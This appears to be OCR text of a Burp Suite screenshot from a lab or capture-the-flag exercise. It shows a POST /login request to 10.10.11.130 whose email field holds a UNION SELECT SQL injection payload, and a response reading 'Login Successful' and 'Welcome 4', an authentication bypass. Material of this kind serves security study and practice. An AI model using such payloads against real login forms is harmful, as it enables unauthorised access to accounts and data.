 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,4-- -&password=test123
Response
Pretty Raw Hex Render
\n
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome 4
</h2>